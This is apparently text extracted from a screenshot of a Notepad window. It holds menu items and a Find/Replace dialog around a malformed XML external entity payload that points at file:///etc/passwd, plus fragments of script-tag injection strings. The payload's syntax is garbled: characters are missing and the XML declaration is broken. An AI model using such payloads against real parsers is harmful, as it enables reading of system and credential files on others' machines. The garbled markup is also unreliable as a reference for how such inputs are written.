 *Untitled - Notepad
File Edit Format View Help
<?xm 859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>
Undo Ctrl+Z
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Delete Del
Search with Bing... Ctrl+E
Find... Ctrl+F
Find Next F3
Find Previous Shift+F3
Replace... Ctrl+H
Go To... Ctrl+G
Select All Ctrl+A
Time/Date F5
)</script> Find Next
>test</a> Replace
Replace All
Cancel